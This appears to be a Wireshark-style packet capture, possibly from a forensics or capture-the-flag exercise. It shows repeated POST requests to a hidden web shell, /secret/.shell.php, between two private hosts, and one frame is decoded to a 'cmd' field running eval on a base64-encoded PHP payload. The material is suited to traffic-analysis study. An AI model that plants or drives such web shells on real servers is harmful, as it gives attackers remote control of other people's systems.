 50986 1252.655569 192.168.150.38 192.168.150.42 HTTP 2041 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51168 1312.088028 192.168.150.38 192.168.150.42 HTTP 4765 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51178 1312.717241 192.168.150.38 192.168.150.42 HTTP 4762 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51192 1314.035306 192.168.150.38 192.168.150.42 HTTP 4791 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51237 1329.396987 192.168.150.38 192.168.150.42 HTTP 4776 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51275 1339.666347 192.168.150.38 192.168.150.42 HTTP 4750 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51289 1341.268046 192.168.150.38 192.168.150.42 HTTP 4801 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51307 1345.909835 192.168.150.38 192.168.150.42 HTTP 4928 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 50986: 2041 bytes on wire (16328 bits), 2041 bytes captured (16328 b
Ethernet II, Src: VMware_29:c5:e6 (00:0c:29:29:c5:e6), Dst: VMware_42:11:b
Internet Protocol Version 4, Src: 192.168.150.38, Dst: 192.168.150.42
Transmission Control Protocol, Src Port: 56000, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['r8b0e489f6df78']));"
Key: cmd
Value: @eval(@base64_decode($_POST['r8b0e489f6df78']));
[…]Form item: "r8b0e489f6df78" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwg
Key: r8b0e489f6df78
0170 0a 63 6d 64 3d 25 34 30 65 76 61 6c 28 25 34 30 ·cmd=%40 eval(%40
0180 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 25 32 base64_d ecode(%2
0190 34 5f 50 4f 53 54 25 35 42 27 72 38 62 30 65 34 4_POST%5 B'r8b0e4
01a0 38 39 66 36 64 66 37 38 27 25 35 44 29 29 25 33 89f6df78 '%5D))%3
01b0 42 26 72 38 62 30 65 34 38 39 66 36 64 66 37 38 B&r8b0e4 89f6df78
01c0 3d 51 47 6c 75 61 56 39 7a 5a 58 51 6f 49 6d 52 =QGluaV9 zZXQoImR
01d0 70 63 33 42 73 59 58 6c 66 5a 58 4a 79 62 33 4a pc3BsYXl fZXJyb3J
01e0 7a 49 69 77 67 49 6a 41 69 4b 54 74 41 63 32 56 zIiwgIjA iKTtAc2V
01f0 30 58 33 52 70 62 57 56 66 62 47 6c 74 61 58 51 0X3RpbWV fbGltaXQ
0200 6f 4d 43 6b 37 4a 47 39 77 5a 47 6c 79 50 55 42 oMCk7JG9 wZGlyPUB
0210 70 62 6d 6c 66 5a 32 56 30 4b 43 4a 76 63 47 56 pbmlfZ2V 0KCJvcGV
0220 75 58 32 4a 68 63 32 56 6b 61 58 49 69 4b 54 74 uX2Jhc2V kaXIiKTt